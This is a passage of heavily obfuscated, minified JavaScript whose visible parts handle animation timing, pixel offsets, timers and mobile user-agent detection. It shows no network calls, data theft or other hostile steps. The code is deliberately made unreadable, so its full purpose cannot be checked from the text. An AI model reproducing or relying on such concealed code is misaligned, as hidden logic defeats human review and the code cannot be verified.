-0x499,F5-0x192,F6-0x17,F7-0x9b,F6);}if(Fo[eD(0x775,'pIBA',-0x9e8,0xc04,0x170)](Fo[eX(0x1bcf,0x1990,'Qlk&',0xd03,0x8ad)],Fo[eD(0xd47,'9kC2',0x244b,-0x668,0xa24)]))FP[eD(0x1dee,'VZyQ',0x1204,0x1cb8,0x9ae)](Fm,FN,FP[ef(0x2599,']hR]',0x2439,0x3aee,0x2ba9)],'1',FP[eD(0x16ab,'GsOR',0x293c,0x221f,0x1627)],FP[ev(-0x430,'VZyQ',0x114,0x148c,-0xda)]),FP[ej(0x1ae2,'WPt@',-0x41a,0x15f7,0xc81)](Fg,FL,FP[ev(0x2345,'2m3#',0x20b9,0xe4a,0x1bd4)],'0'),FP[eX(0x2801,0x19ab,'tE5c',0x1760,0x1458)](FY,FJ,FP[eD(0x17e8,'pYT4',0x1a9c,0x146c,0x1d65)],FP[ef(0x27c2,'GsOR',0x258d,0x2b49,0x3652)][eX(0x10f7,0x1b20,'vsz[',0xbf9,0xf4e)+'t'](FA,FP[ef(0x122d,'sNdb',-0x368,0x2783,0x241b)])[eD(0x6ca,'0t5&',0x3eb,-0xa3,0xfd9)+'t'](0x2034+-0x9e3*0x1+-0x1651+0.4375,')'));else return Fo[ej(0x1472,'oQ!o',0x2aff,0x19d4,0x23ef)](Fq,Fu);});},(Fc=function(Fu){function ek(F4,F5,F6,F7,F8){return eu(F6- -0x457,F5-0x1ef,F6-0x108,F7-0x22,F5);}function eQ(F4,F5,F6,F7,F8){return eu(F8-0x77,F5-0x18,F6-0x53,F7-0x33,F6);}function eH(F4,F5,F6,F7,F8){return eR(F4,F6- -0x195,F6-0x159,F7-0xf6,F8-0xd7);}function ew(F4,F5,F6,F7,F8){return ei(F4-0x35,F5-0xc5,F8,F7-0x114,F6- -0x25);}function el(F4,F5,F6,F7,F8){return es(F7- -0x31f,F5-0x2b,F6-0x19e,F8,F8-0x19b);}if(Fo[eH('Fgq3',0x3d92,0x2d6e,0x40a7,0x444d)](Fo[el(0xe23,-0x1013,0x18e1,0x32c,']hR]')],Fo[el(0x1edb,0x250c,0x3094,0x243a,'KLp!')])){var FP;if(Fo[ek(-0x929,'a[@[',0xe3a,-0xd0,0xe22)](0x1c0a+-0x3d2+-0x1837,FJ)&&Fo[el(0x1bb9,0x2d96,0x2f65,0x1d5b,'9kC2')](Fo[ew(0x1f62,0x3538,0x261f,0x307a,'RZXB')],typeof FA))try{Fa=FR[el(0x3ac7,0x20fc,0x25c0,0x261a,'RZXB')](Fi);}catch(Fq){FP=new Fr(Fo[eH('BBX9',0x4e8,0x1c11,0x7a6,0x2cde)],{'code':Fo[el(0x1956,-0x2ba,-0x263,0xf5c,'hIwn')],'cause':Fq,'source':FV}),Fp=void(0x76c+-0x13e1+0xc75);}return Fo[ew(0x189b,0x18b2,0x2eed,0x442c,'b$JG')](null,FP)&&Fo[eH('Hu2u',0x2ebc,0x2856,0x3d80,0x21d0)](null,Fu)&&(FP=new FP(Fo[eQ(0x5aa,0x246b,'6d6F',0x1e3,0x10f7)],{'code':Fo[eH('jV[H',0x103f,0x416,0x16ce,-0x6a9)],'source':Fq})),[FP,FI];}else Fs=Fo[ek(0x13b,'Xjql',0x121a,0x19bd,0x2843)](re,Fc),Fo[eH('pIBA',0x1437,0x1b48,0x244b,0x2799)](FS,Fu);})(0x10da+0xc7*0x13+-0x1f9f),FN=function(){function Tg(F4,F5,F6,F7,F8){return ei(F4-0x79,F5-0xab,F6,F7-0x1c5,F4-0x38c);}var Fu={'OUhsb':function(FP,Fq){function en(F4,F5,F6,F7,F8){return F3(F6- -0x161,F4);}return Fo[en('N7Mq',0x1ae4,0x25aa,0x3afb,0x23e5)](FP,Fq);},'Jyiuw':function(FP,Fq){function T0(F4,F5,F6,F7,F8){return F3(F5- -0x125,F6);}return Fo[T0(0x25,0x16b3,'jV[H',0x1e76,0x5d5)](FP,Fq);},'NbfBo':function(FP,Fq){function T1(F4,F5,F6,F7,F8){return F3(F6-0x214,F7);}return Fo[T1(0x1303,0x2de9,0x199b,'KLp!',0x2555)](FP,Fq);},'IQEcK':function(FP,Fq){function T2(F4,F5,F6,F7,F8){return F3(F8-0x39a,F6);}return Fo[T2(0x156d,0x26eb,'evvD',0x2424,0x1154)](FP,Fq);},'BFIwC':function(FP,Fq){function T3(F4,F5,F6,F7,F8){return F3(F6- -0x31d,F7);}return Fo[T3(0x161f,0x219b,0x2917,'N7Mq',0x17de)](FP,Fq);},'YVoIi':function(FP,Fq){function T4(F4,F5,F6,F7,F8){return F3(F8-0xbb,F4);}return Fo[T4('*gCq',0x13f3,-0x5fb,0x1bbb,0xd88)](FP,Fq);},'MVIKn':function(FP,Fq){function T5(F4,F5,F6,F7,F8){return F3(F8- -0x7,F4);}return Fo[T5('9kC2',-0x4d3,0x31c,-0x120d,0x2ee)](FP,Fq);},'RKRwy':function(FP,Fq){function T6(F4,F5,F6,F7,F8){return F3(F8-0x84,F4);}return Fo[T6('Ed#A',0xe60,0x1cc9,0x213,0x15bd)](FP,Fq);},'WtmqY':function(FP,Fq){function T7(F4,F5,F6,F7,F8){return F3(F6- -0x227,F8);}return Fo[T7(0x23ba,0xf9d,0x1a70,0xb88,'BBX9')](FP,Fq);},'tQKIa':function(FP,Fq){function T8(F4,F5,F6,F7,F8){return F3(F4- -0x203,F8);}return Fo[T8(0x1475,0x21ab,0x42a,0x2736,'RZXB')](FP,Fq);},'nhzxo':function(FP,Fq){function T9(F4,F5,F6,F7,F8){return F3(F8- -0x3ca,F6);}return Fo[T9(0x83a,0x186f,'4H1!',-0x795,0xf2a)](FP,Fq);}};function TN(F4,F5,F6,F7,F8){return es(F4- -0xba,F5-0xb4,F6-0x1f,F8,F8-0x196);}function TF(F4,F5,F6,F7,F8){return es(F6- -0x27,F5-0x1f,F6-0xba,F8,F8-0x116);}function TL(F4,F5,F6,F7,F8){return eu(F7- -0x7d,F5-0x22,F6-0x1a1,F7-0x49,F4);}function Tm(F4,F5,F6,F7,F8){return ea(F8,F5-0x49,F6-0x166,F7-0x52e,F8-0x9f);}if(Fo[TF(0xe54,0x2e33,0x1e42,0x10f6,'hIwn')](Fo[TF(0x1b9d,0x57d,0x10ad,0x1cf7,'pYT4')],Fo[TF(0x1806,-0x2d1,0x119c,0x1114,'83V[')])){if(!FI){FX||(Fv=Ff,Fu[TN(0x1fea,0x1fac,0x17bc,0x1969,'YU3h')](Fj,FH));var FP,Fq=Fu[TL('Ed#A',0xc39,0xfbc,0x13d9,0x1251)](Fl[TF(-0x10db,0x119a,0x48b,-0xb75,'KLp!')](FQ[Tm(0x3469,0x32ae,0x2938,0x2d60,'Ed#A')](Fu[TF(0xa31,0x24ea,0x152e,0x1152,'GsOR')](Fu[TF(0x2172,0x18c1,0x2084,0x33cc,'Fgq3')](Fk,Fw),Ft),0x1*-0x833+-0x2e9*-0xa+0x1*-0x14e7),Fn),m0);Fu[TN(0x26f3,0x22c8,0x17b6,0x1e4f,'pIBA')](m1,m2=Fu[Tm(0x1b1e,0xb90,0x189f,0x1e4b,'Hu2u')](Fu[TL('DbQT',0x10a6,0x2d30,0x21c6,0x1bfb)](Fu[Tm(0x2894,0x16b7,0x814,0x141c,'6d6F')](FP=Fq,-0x25e2+-0x2*-0xc3a+0x23d*0x6+0.3)?Fu[Tg(0x123a,-0x10,'hIwn',0x1b3d,0x24d8)](FP,FP):Fu[TN(0x21d6,0x2782,0x1df1,0xf6a,'evvD')](Fu[TL('&djd',0x2617,-0x114,0x1139,0x1a7f)](0x7fc*0x4+0x6*0xd9+-0x2505,Fu[TN(0x213a,0x2b12,0x30c5,0x1583,']hR]')](0xc5*0x1d+0x2659+-0x3ca9+0.25,m3[Tg(0x68e,-0x3bd,'KLp!',0x1411,-0xce6)](Fu[Tm(0x17d4,0x9b6,0x1318,0x205c,']hR]')](FP,0x1bc9+-0x123*-0x5+-0xd*0x293),-0xa11*0x1+0x1583*0x1+-0xb6f))),Fu[Tg(0x33c9,0x3268,'jV[H',0x403c,0x2f43)](-0x11f*0xd+0x12a6+-0x413+0.25,m4[TF(0x1b42,-0xdb1,0x860,0x91a,'oQ!o')](Fu[TF(0x352b,0x2839,0x28e0,0x3267,'N69c')](FP,-0x1*-0x1519+0x8*-0x3be+-0x11b*-0x8),-0x10a6+0x11f6+-0x14e))),Fu[Tm(-0x98e,0x231,0x23e2,0xd02,'n)fV')](m5,m6)),m7)),Fu[TF(0xf04,0x2c8b,0x1f63,0x1c3b,'N7Mq')](0x1cb6+-0x101*-0x3+-0x38*0x91,Fq)&&(m8=!(0x181b+0x15e0+-0x95*0x4f),Fu[TF(-0x322,-0xe7,0x125e,0x1b44,'tE5c')](m9,mF));}}else Fo[TL('9kC2',0x7c9,0x22b7,0x1b88,0x81b)](cancelAnimationFrame,Fs);});}},'Y':function(Fo){function TS(F4,F5,F6,F7,F8){return YJ(F4-0x92,F5-0x11a,F4,F7-0xb6,F5- -0x209);}function To(F4,F5,F6,F7,F8){return YY(F4-0x59,F7,F6-0x12f,F7-0x1cd,F4- -0x9d);}function TC(F4,F5,F6,F7,F8){return YT(F4-0x7,F8,F6-0x50,F4- -0x32a,F8-0xf6);}function TT(F4,F5,F6,F7,F8){return YA(F4-0x98,F5-0xac,F6-0x9f,F5,F8-0x1a8);}var FS={'ITnfi':function(Fs,Fc){function TY(F4,F5,F6,F7,F8){return F3(F7- -0x23e,F6);}return F6[TY(0xe53,0x2bef,'4H1!',0x214f,0x2f8c)](Fs,Fc);},'vWiwb':function(Fs){function TJ(F4,F5,F6,F7,F8){return F3(F7-0x145,F6);}return F6[TJ(0x5d6,0x1daa,'0CG%',0x1b7d,0x748)](Fs);}};function TA(F4,F5,F6,F7,F8){return YY(F4-0x131,F5,F6-0x189,F7-0x1d,F7- -0x3a9);}F6[TA(0x219,'hIwn',0xcd2,0x147c,0x5da)](F6[TT(0x1d3f,'6PKZ',0x2d42,0x1dda,0xe8c)],F6[TC(0xf7f,0xb00,0x12b2,0xb9a,'b$JG')])?F6[TA(0x1271,'4$wV',0x192f,0x601,0x1b3e)](-0x101e*-0x2+0x268*-0xe+-0x1*-0x175,FF)&&(FF=-0x1ad*0x17+-0x2*-0xd24+0xc45,Fg=Fo):Fm||(FN=!(0x1f38+-0x14ce+0x2*-0x535),Fg||FS[TC(0x179c,0x21d5,0x1f61,0x2b79,'jV[H')](-0x1*-0x713+-0x1*0x525+-0x1ee,FL-=-0xae2+0x22de*-0x1+0x2dc1)&&(FY=!(-0x1*-0xd69+-0x2440+0x16d7),FJ&&FS[TT(0xc28,'RZXB',0x7c5,0x2247,-0x141)](FA)));},'j':function(){function Tq(F4,F5,F6,F7,F8){return YT(F4-0x1f3,F5,F6-0x22,F8- -0x349,F8-0x14c);}var Fo={'GqYJJ':F6[Ts(0x3e5d,0x1d0e,0x3ea4,0x288d,'YU3h')],'uzHCK':function(Fs){function Tc(F4,F5,F6,F7,F8){return Ts(F4-0x1ba,F5-0xc9,F6-0xdd,F5-0x230,F6);}return F6[Tc(0x34e6,0x30bf,'jV[H',0x25b9,0x4288)](Fs);}};function TP(F4,F5,F6,F7,F8){return YT(F4-0x12b,F8,F6-0x111,F5- -0x1d1,F8-0x145);}function Tu(F4,F5,F6,F7,F8){return YT(F4-0x19,F5,F6-0x1f3,F8-0x1cf,F8-0x1);}function TI(F4,F5,F6,F7,F8){return YA(F7-0x15f,F5-0x71,F6-0x5e,F4,F8-0x9d);}function Ts(F4,F5,F6,F7,F8){return YA(F7-0x384,F5-0x173,F6-0x14e,F8,F8-0x1f1);}if(F6[Ts(0x2c30,0x2c38,0x1c78,0x235a,'YU3h')](F6[TP(0x2b1a,0x251d,0x115f,0x3947,'Ed#A')],F6[TP(0x234,0x18c5,0xc23,0x883,'0t5&')])){F6[Ts(0x2aec,0x1974,0x1688,0x2623,'XHeP')](Fo,FS,F6[Tu(0x366c,'f5)$',0x2cda,0x41cf,0x2b64)]),F6[Ts(0x1167,0xc6e,0x149c,0x1095,'hIwn')](Fs,Fc,F6[Tu(0x30f3,'9kC2',0x19b5,0x145f,0x29a9)]),Fu=!(0x600+-0x47*-0x57+-0x1e20);var Fs=function(){function TR(F4,F5,F6,F7,F8){return Ts(F4-0x12d,F5-0xe3,F6-0x199,F7- -0x43,F5);}function Th(F4,F5,F6,F7,F8){return Tu(F4-0x70,F7,F6-0x1a5,F7-0x184,F8- -0x65e);}function Ti(F4,F5,F6,F7,F8){return TP(F4-0x146,F7- -0x18,F6-0x41,F7-0x115,F5);}function TW(F4,F5,F6,F7,F8){return Tu(F4-0x1d4,F6,F6-0x134,F7-0x144,F5- -0x14d);}function Ta(F4,F5,F6,F7,F8){return TP(F4-0xd1,F6- -0x1e8,F6-0xc4,F7-0x197,F7);}Fs[Ta(0x26bd,0x2da9,0x1dd6,'YU3h',0x24f2)+Ta(0x56d,0x2167,0x1969,'83V[',0x1c3b)+Ta(0x3c62,0x42ef,0x2cfe,'2m3#',0x2cdd)+Ta(0x3d3,0x172a,0x4c3,'&4%y',0x1117)](Fo[TR(0x16f9,'2m3#',0x1ca8,0x1742,0x2a4b)],Fs),FO[TW(0x677,0x544,'sNdb',0xde6,0x13d1)+TR(0x1687,'sNdb',0x12,0x323,0x643)][Ti(0x2a40,'2m3#',0x12aa,0x1dc1,0x9da)+TW(0x2c0d,0x244b,'&W$t',0x2a7b,0x313d)+'d'](Fy),Fz=void(0x24e2+-0x134e+-0x1194),FB&&Fo[TW(0x3f1,0xcf2,'0t5&',0x112,-0x3fe)](Fd);};FW[Ts(-0x536,0x14ba,-0xeb7,0x87f,'*gCq')+TP(0xed1,0xa17,0x2d7,0x1bf0,'WPt@')+Tu(0x1ef8,'83V[',-0x13b,0x1e1d,0x157f)+'r'](F6[Ts(0xf7e,0xe4b,0xe54,0xc10,'oQ!o')],Fs),F6[TI('KLp!',0x1af0,0x243a,0xdd9,0x1692)](Fh,Fx,F6[Tq(0x2b31,'GsOR',0x27e4,0x1185,0x2239)]),F6[Tq(0x2f7e,'pkng',0x1ada,0x269c,0x1d50)](Fr,FV,F6[Tq(0x7f4,'Fgq3',0x2909,0xe06,0x1df3)]);}else{var FS;F6[Tu(0x2ca8,'Xjql',0x3f61,0x22d3,0x2e8f)](-0x107c*-0x2+-0x7*-0x9a+-0x1297*0x2,FF)&&(FF=0x1c5f+0x23d8+-0x4037*0x1,F7&&(F6[TP(0x23a7,0x17fb,0x2e0,0xf87,'n)fV')](null,FS=F7[Tq(0x8f0,'9kC2',-0x4ce,0x15e9,0x4ed)+TP(0x1f2f,0x1797,0x1d5,0x2093,'jV[H')+Ts(0xbcb,0x1dc7,0x17c1,0x1c09,'XHeP')])||F6[TP(-0x153,0xdd6,0x265,-0x53e,'BBX9')](void(0x3*-0xb85+-0x37*-0x81+-0x36c*-0x2),FS)||FS[TP(0x1d1d,0x5a4,0x1c50,0xcae,'Lw%v')+TI('N7Mq',-0x86c,-0xcee,0x2ba,0x3e5)+'d'](F7)),FN&&F6[Tu(0x2c55,'KLp!',0x23f2,0x4069,0x3289)](FN));}}};}function le(F4){function Tp(F4,F5,F6,F7,F8){return gm(F4-0x8,F5-0xcc,F5,F7-0x4e,F4- -0x285);}var F5={'rxhYD':function(F9,FF,Fm){return F9(FF,Fm);},'lqAwd':function(F9,FF){return F9/FF;},'AmoiV':function(F9,FF){return F9>FF;},'vJvzQ':function(F9,FF){return F9/FF;},'IHsIB':function(F9,FF){return F9-FF;},'HNcvz':function(F9,FF){return F9*FF;},'VLNnW':function(F9,FF){return F9/FF;},'vJItB':function(F9,FF,Fm,FN,Fg,FL,FY,FJ){return F9(FF,Fm,FN,Fg,FL,FY,FJ);},'cLXus':Tx('9lHZ',0x319,0x13d5,0x23c6,0xc5f)+Tx('KLp!',0x2187,0x22e2,0x2c14,0x24c3),'Ccykp':Tx('8]$q',0x9f0,0x310b,0x26af,0x2072)+'(','uswLt':Tx('0CG%',0x1c20,0x2488,0x3f5,0x198c),'gsQkz':TV(0x1172,0x2e16,'&W$t',0x202a,0x22b9),'cQezU':function(F9,FF){return F9===FF;},'wZeEM':Tp(0x44c,'evvD',0xee3,0x91f,0xbb),'lCpiC':Tx('4H1!',0x36c9,0x150d,0xacb,0x210e),'ebjnc':function(F9,FF){return F9<=FF;},'RcnUK':function(F9,FF){return F9*FF;},'okrpg':function(F9){return F9();},'sEiLN':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'cVCdQ':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'ujrcC':TV(0x977,0x88c,'pYd$',0x1148,0x5cf),'fmadc':Tr(0x21d9,0x1b93,0xd53,0x17dc,']hR]'),'VtpsK':Tx('XHeP',0x13c5,0x15e9,0x1e07,0xb43),'hXyYW':function(F9,FF,Fm,FN,Fg,FL){return F9(FF,Fm,FN,Fg,FL);},'Jkduk':Tr(0xbd1,0x1f45,0x1323,-0x3b7,'&djd'),'LgsQk':TV(0x1d8a,0x3a7a,'Xjql',0x360b,0x28eb)+'t','OGgZf':function(F9,FF){return F9===FF;},'AoWfk':Tx('1bNh',0x1f59,0x309a,0x35eb,0x245b),'svGCw':function(F9,FF){return F9!==FF;},'ozENX':function(F9,FF){return F9(FF);}};function Tx(F4,F5,F6,F7,F8){return gm(F4-0x6,F5-0x1aa,F4,F7-0xdf,F8-0x25b);}var F6,F7=0x3*0x595+-0x9fc+0x1*-0x6c3,F8=function(){function TB(F4,F5,F6,F7,F8){return Tr(F6-0x52e,F5-0x1b6,F6-0xa,F7-0xf8,F4);}function Ty(F4,F5,F6,F7,F8){return TO(F6-0x8,F5,F6-0x15d,F7-0x22,F8-0xaa);}function TG(F4,F5,F6,F7,F8){return Tr(F7-0x18c,F5-0x9,F6-0x29,F7-0x7f,F8);}function Td(F4,F5,F6,F7,F8){return Tx(F5,F5-0x134,F6-0x18b,F7-0x15,F4-0xf);}function Tz(F4,F5,F6,F7,F8){return Tx(F8,F5-0xb0,F6-0x83,F7-0x1ba,F7- -0x338);}if(F5[Ty(0x9c9,'6d6F',0x1a7b,0x24ff,0xc77)](F5[Ty(0x3842,'b$JG',0x28fd,0x2c3b,0x2212)],F5[Ty(0x217f,'pYd$',0xdb0,0x184e,0x36f)])){var F9=FF[Td(0x1fc7,'&djd',0xadd,0x350c,0x1994)+TB('n)fV',0x1c67,0x23ca,0x3091,0x1124)],FF=Fm[Td(0x4f1,'&W$t',-0x901,-0x309,-0x66d)+TG(0xca5,0x242c,0xe74,0xf69,'DbQT')+'t'],Fm=F5[TB('N7Mq',0x4a3,0x5da,0x173e,0x1bb4)](FN,F9,FF),FN=F5[Td(0x1b2a,'*gCq',0x2c3d,0x2403,0x184b)](Fg,Fm),Fg=0x1eb8+-0x23*-0x86+-0x310a,FL=0x2ee*0x1+0xb4d+-0x1*0xe3b;F5[TG(0x2a87,0x37f0,0x2bf1,0x2379,']hR]')](F5[Tz(0x1680,0x239c,0x314b,0x24f5,'WPt@')](F9,FF),-0x1202+-0x101*-0x9+0x8f9+0.5625)?(Fg=0x1bca*0x1+0x1*-0x21cb+0x601,FL=F5[TB('9kC2',0x8d1,0xb73,0x1290,0xd5d)](F5[Td(0x2acd,'0CG%',0x32d0,0x2463,0x319e)](F9,F5[TG(0x6b7,0xfcf,0x180c,0x360,'Ed#A')](0x185e*-0x1+-0x1857+0x321d*0x1,FN)),-0x1*0x247d+0x20e*0x13+0xd9*-0x3)):(FL=-0x65b*-0x2+0xfe2+-0x7a*0x3c,Fg=F5[TB('evvD',0x1e34,0x27f1,0x2343,0x1848)](F5[Ty(0x1393,'GsOR',0xe9e,0x31e,0x828)](FF,F5[TG(0x1269,0x6a3,0x19b3,0x38c,'YU3h')](0x68*0x41+0x2d9*-0x5+-0x1ef*0x5,FN)),0x2133+-0x705+-0x86*0x32)),F5[Tz(0x110a,0x1e84,0x1968,0x249d,']hR]')](FL,FY,F5[TB('BBX9',0x1ddf,0x1f42,0x2194,0xe3e)],F5[TG(0x3622,0x13f0,0x242a,0x24e3,'1bNh')][Tz(0x2567,0x2453,0x2028,0xe48,'vsz[')+'t'](FN[Td(0x196d,'GsOR',0x1daf,0x28fe,0x14b7)+'ed'](-0x1e*0x5e+0x2200+-0x69*0x38),')'),F5[TG(0x29d2,0x2672,0x3687,0x2265,'n)fV')],''[TB('pYT4',-0xc9c,0x8fa,-0x172,0x188d)+'t'](Fg,'px'),F5[Tz(0x18cf,0x39a3,0x36f4,0x2b21,'VZyQ')],''[Ty(0x21b4,'evvD',0xe7b,0xf1a,0x1bf5)+'t'](FL,'px'));}else F5[TG(0xbf6,0xab9,-0x106b,0x676,'4$wV')](F7,-0x18f3+-0x1243+0x2b4a)?(F6=window[TG(0x495,0x1c4f,0x14fe,0x19e2,'83V[')+Ty(-0x7ca,'VZyQ',0x664,-0x2e1,0xcf5)](F8,F5[TB('oQ!o',0x24f5,0x2103,0x15e5,0x1ed5)](0xb*0x305+-0x34*0x1d+-0x22*0xcd,Math[Td(0xca7,'VZyQ',0x2420,0xc69,0x42d)](F7,0x6a2*-0x4+0x1eb5+-0x42b))),F7++):F6=void(0xde0+0x134f+-0x5*0x6a3),F5[TB('YU3h',0x3130,0x22db,0x26da,0x1a65)](F4);};function TO(F4,F5,F6,F7,F8){return gF(F4-0x17,F5-0x193,F6-0xd0,F5,F8-0x12a);}function TV(F4,F5,F6,F7,F8){return gF(F8- -0x73,F5-0x13,F6-0x1f3,F6,F8-0x175);}function Tr(F4,F5,F6,F7,F8){return gm(F4-0x42,F5-0x40,F8,F7-0x3d,F4- -0x408);}return{'restart':function(){function Tb(F4,F5,F6,F7,F8){return Tr(F4- -0x78,F5-0x72,F6-0xbf,F7-0x1f,F6);}function TK(F4,F5,F6,F7,F8){return Tr(F6-0x175,F5-0xe,F6-0x11c,F7-0x14a,F5);}function TZ(F4,F5,F6,F7,F8){return TV(F4-0x10b,F5-0x99,F7,F7-0x44,F4-0x8b);}function TE(F4,F5,F6,F7,F8){return Tp(F8-0x38e,F7,F6-0xee,F7-0x18c,F8-0x1eb);}function TM(F4,F5,F6,F7,F8){return Tr(F6-0x163,F5-0x17d,F6-0x151,F7-0xf3,F8);}F5[Tb(0x25ee,0x15b1,'9kC2',0x17f1,0x2246)](F5[TZ(0x2078,0x2151,0x2bea,'0CG%',0x908)],F5[TZ(0x10b6,0x27cb,0x8f3,'KLp!',0xb80)])?(F7=0x1c0+0x1*-0xdd9+-0x13*-0xa3,F5[TE(0x1c6f,0x368d,0x356f,'YU3h',0x245d)](void(-0x2648+0x313*-0x6+0x38ba),F6)&&(F5[Tb(0x694,0x1d57,'4H1!',-0xc6a,-0xe18)](clearTimeout,F6),F6=void(-0x14*-0xb0+-0x663+-0x75d)),F5[TE(0x8b9,0xa1e,-0x1e4,'GsOR',0xf60)](F8)):(F5[Tb(0xee7,0x1867,'sNdb',0x19aa,0x10cd)](FF,Fm=F5[TZ(0x990,0x198f,0x13bc,'f5)$',0xfc5)](FN,Fg,F5[TM(0x1cb9,0x1b1a,0x28ed,0x17a0,'pYT4')],0x2047+0x2199+-0x41e0),F5[TK(0x12e5,'N7Mq',0x13da,0x1b68,0xe0d)],F5[Tb(-0x3c,0xad6,']hR]',0x6eb,0x1d8)]),F5[TK(0x3de,'f5)$',0x632,0x9cf,-0x42)](FL,FY,F5[TM(0x20b1,0xfdd,0x1016,0x2106,'KLp!')],''[TE(-0xf31,-0xf68,0x194c,'1bNh',0x4dc)+'t'](-0x13*0xa3+-0x197b+0x26fc,'px'),F5[TM(0x1d0d,0x2563,0x1762,0x1da,'DbQT')],''[TE(0x18a4,0xd76,-0x5e8,'Qlk&',0x3c0)+'t'](0x1e49*0x1+0x4*0x2de+0x2741*-0x1,'px')));}};}function ce(){function Tf(F4,F5,F6,F7,F8){return gm(F4-0x17e,F5-0x4,F7,F7-0x1d8,F8- -0x1af);}function TD(F4,F5,F6,F7,F8){return g9(F4-0x57,F5-0x56,F6-0x1ac,F7-0x702,F5);}function TU(F4,F5,F6,F7,F8){return gF(F5-0x507,F5-0x141,F6-0x6d,F7,F8-0x91);}function Tv(F4,F5,F6,F7,F8){return g9(F4-0x137,F5-0x1e5,F6-0x16e,F7-0x2fc,F5);}function TX(F4,F5,F6,F7,F8){return g9(F4-0xc4,F5-0x5,F6-0xf5,F5-0x22f,F8);}return/mobile|android|iphone|ipad/i[TU(0x484,0x8d4,0x1401,'&W$t',-0x884)](window[TU(0x1b3f,0x2a9d,0x34b0,'&W$t',0x2029)+TD(0x2950,'4$wV',0x3f77,0x29d8,0x2b88)][Tv(0x20eb,'0CG%',0x1175,0x1613,0x2d29)+TU(0x35e4,0x2ee6,0x3077,'1bNh',0x1dfe)]);}function ue(F4){function Tl(F4,F5,F6,F7,F8){return gF(F5- -0xab,F5-0x1d,F6-0xe3,F7,F8-0x5e);}function TH(F4,F5,F6,F7,F8){return gm(F4-0x122,F5-0x125,F8,F7-0xd1,F4-0x103);}var F5={'MrqAk':function(FY,FJ,FA,FT,FC,Fo){return FY(FJ,FA,FT,FC,Fo);},'mkYGl':Tj(0x256a,0x8dc,'RZXB',0x15f3,0x1c67)+'ty','uyNZl':Tj(0xead,0xaad,'0CG%',0x1ec3,0xe58)+TH(0x6bb,0x3a6,-0xf5f,-0x8c3,'DbQT'),'Dgegr':Tj(0xf1e,-0xed9,'pYT4',0xf45,0x8aa)+Tj(0x1033,0x3233,'evvD',0x1ed2,0x246c)+Tj(0x1c69,0xd73,'Hu2u',-0x509,0x110b),'dPgWM':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'UKLUo':Tj(0x1c95,0x2963,'tE5c',0x266d,0x12ec)+Tk(0x350d,0x25d4,0x2e22,'WPt@',0x242c)+'(','iBMtZ':TQ('b$JG',0x1be,0x66b,0x38b,0x1ac2)+Tl(-0x27f,0x7a7,0xeac,'n)fV',0xc2a),'PKmwV':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'KqYGu':function(FY,FJ){return FY*FJ;},'JlrYP':function(FY,FJ){return FY(FJ);},'oZKOM':function(FY,FJ){return FY-FJ;},'uyjIz':function(FY,FJ){return FY/FJ;},'ECbFY':TQ('a[@[',-0x44,0x41c,0x1241,0x9ff)+Tk(0x135c,0xae4,0x1c8f,']hR]',0x2f1b),'FqQPD':Tk(0x5f2,0x2381,0x1d0c,'yJvo',0x2fef)+Tj(0x16cb,0x24e4,'1bNh',0x2709,0x2303)+Tk(0x19a5,0x28b6,0x11b7,'jV[H',0x18ae)+TQ(']hR]',0x15a9,0x391,0x1065,0x172d)+'n','uUxsv':function(FY,FJ,FA,FT){return FY(FJ,FA,FT);},'nUpoJ':TQ('83V[',0x1835,-0x98,0x397,-0xbde)+Tj(0xd7c,-0x7a0,'YU3h',0x17f2,0x2de)+TQ('pIBA',0xde8,0x13a9,0x55,0x1735)+Tk(0x282a,0x2ada,0x1bcd,'Hu2u',0x5cf)+Tj(0x3b83,0x169a,'&djd',0x22a0,0x24d3)+'t','cenJn':TH(0xca1,0x122c,0x1293,-0x10c,'jV[H')+Tl(0x25a4,0x1c3a,0x2de3,'Ed#A',0x2b5f)+Tk(0x1dce,0x31b,0x7c6,'sNdb',0x15bd)+Tl(0x1277,0x2fd,-0xeda,'VZyQ',0x2ec)+Tk(0x3083,0x203,0x196d,'yJvo',0x4ba)+Tl(0x51,0xa76,-0xc84,'4$wV',0x2114)+TH(0x1402,-0xbe,0x8bc,0x112d,'XHeP')+Tl(0xca6,0x99a,-0x3c9,'pYd$',0x18c8)+Tl(0x2079,0x12d6,0x21db,'GsOR',0x1ff3)+Tk(0x1fdf,0x4471,0x2daf,'pkng',0x3294)+'t','Wjins':function(FY,FJ){return FY(FJ);},'muRSz':function(FY,FJ){return FY!==FJ;},'whlPF':TQ(']hR]',0x261,0x4f,0x1525,0x60e),'ZIGdT':Tl(0x1fb2,0x27a5,0x320d,'9kC2',0x1525)+Tk(0xa7,0x1645,0xe80,'N69c',0x4d2),'nmhPp':function(FY,FJ,FA){return FY(FJ,FA);},'RUxVV':function(FY,FJ){return FY/FJ;},'PRFrT':function(FY,FJ){return FY>FJ;},'JQUkZ':function(FY,FJ){return FY-FJ;},'dUcOF':function(FY,FJ,FA,FT,FC,Fo,FS,Fs){return FY(FJ,FA,FT,FC,Fo,FS,Fs);},'RfbNc':Tl(0x5fe,0x199e,0xdd1,'8]$q',0x1a51)+'(','nJWHK':TQ('4$wV',0x2a1d,0x3b7b,0x298c,0x1cf3),'NgfmV':Tl(0xb35,-0x2d,-0x1666,'XHeP',0x9d3),'wAqst':function(FY,FJ){return FY!==FJ;},'KKtjN':Tk(0x189c,0x35c6,0x2ec0,'83V[',0x25f5),'UiFGI':function(FY,FJ){return FY===FJ;},'Crewc':function(FY,FJ){return FY>=FJ;},'nQXjH':Tj(0x2405,0x330c,'VZyQ',0x3776,0x2658),'AvUgH':function(FY,FJ){return FY(FJ);},'qWObb':Tl(-0x20f,0xded,0x1abd,'2m3#',0x2455),'ooKFU':function(FY,FJ){return FY+FJ;},'umSxS':function(FY,FJ){return FY%FJ;},'PnGuU':function(FY,FJ){return FY-FJ;},'YwwXi':Tj(0x212f,-0x2f4,'DbQT',0x1b9f,0x115d),'AupVe':function(FY,FJ){return FY==FJ;},'ltljE':Tj(0x2509,0x1338,'2m3#',0x18b7,0x11cc)+'t','eWEnr':function(FY,FJ,FA){return FY(FJ,FA);},'sCtpz':function(FY,FJ,FA){return FY(FJ,FA);},'zBBjz':Tk(-0x79c,0x111,0x573,'9lHZ',0x1165),'oOwet':Tk(0x2bd8,0x20e4,0x1963,'&4%y',0x2c4a),'BGcNC':TQ('Qlk&',0x25db,0x24b7,0x127a,0x131e),'ZMXLk':function(FY,FJ){return FY==FJ;}};function 